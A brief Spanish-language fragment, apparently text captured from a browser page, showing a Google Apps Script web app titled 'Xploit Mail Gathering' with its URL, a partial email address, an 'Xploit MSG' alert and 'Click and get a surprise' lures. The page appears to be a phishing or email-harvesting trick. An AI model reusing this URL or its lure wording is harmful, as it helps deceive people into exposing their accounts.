 Get a surprise - luis08179221@g
Xploit Mail Gathering
script.google.com/macros/s/AKfycbxaRRFVSVwEbV-g4xejXeEcZCryx7hBdDcp-W85b7DbyzW1sDA/exec
Incógnito
Otro usuario ha creado esta aplicación, no Google.
Términos del Servicio
...7gl6p3fusdas2i4hwey-0lu-script.googleusercontent.com dice
Xploit MSG
Aceptar
Click and get a surprise